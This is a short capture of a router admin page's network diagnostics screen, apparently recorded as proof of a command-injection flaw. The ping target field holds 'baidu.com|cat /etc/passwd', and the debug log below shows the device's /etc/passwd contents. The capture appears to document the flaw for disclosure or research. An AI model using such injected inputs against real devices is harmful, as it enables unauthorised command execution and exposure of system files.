 腾狐®TOS
网络诊断
退出系统
状态
网络设置
网络设置
静态路由
端口映射
多WAN负载
静态IP分配
防火墙设置
UPnP设置
DDNS
网络诊断
无线配置
用户认证
应用控制
组设置
流量控制
VPN管理
'baidu.com|cat /etc/passwd'
Ping
baidu.com
Traceroute
baidu.com
Nslookup
应用控制强制开关
已启用
防火墙故障排查
IP地址
0.0.0.0
端口
0
强制放通
设置
调试日志输出
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
lede:*:1000:1000:lede:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
ntp:x:123:123:ntp:/var/run/ntp:/bin/false